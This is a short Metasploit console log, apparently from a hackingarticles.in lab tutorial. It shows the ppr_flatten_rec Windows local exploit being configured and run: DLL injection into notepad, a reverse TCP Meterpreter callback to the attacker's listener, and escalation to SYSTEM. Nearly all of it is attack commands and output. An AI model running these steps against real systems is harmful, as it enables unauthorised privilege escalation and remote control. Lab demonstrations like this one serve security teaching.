 msf exploit(windows/local/ppr_flatten_rec) > set lhost 192.168.1.107
lhost => 192.168.1.107
msf exploit(windows/local/ppr_flatten_rec) > set session 1
session => 1
www.hackingarticles.in
msf exploit(windows/local/ppr_flatten_rec) > exploit
[*] Started reverse TCP handler on 192.168.1.107:4444
[*] Launching notepad to host the exploit...
[+] Process 3256 launched.
[*] Reflectively injecting the exploit DLL into 3256...
[*] Injecting exploit into 3256 ...
[*] Exploit injected. Injecting payload into 3256...
[*] Payload injected. Executing exploit...
[*] Exploit thread executing (can take a while to run), waiting 10 sec ...
[*] Sending stage (179779 bytes) to 192.168.1.100
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Meterpreter session 2 opened (192.168.1.107:4444 -> 192.168.1.100:49164) at 2018
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >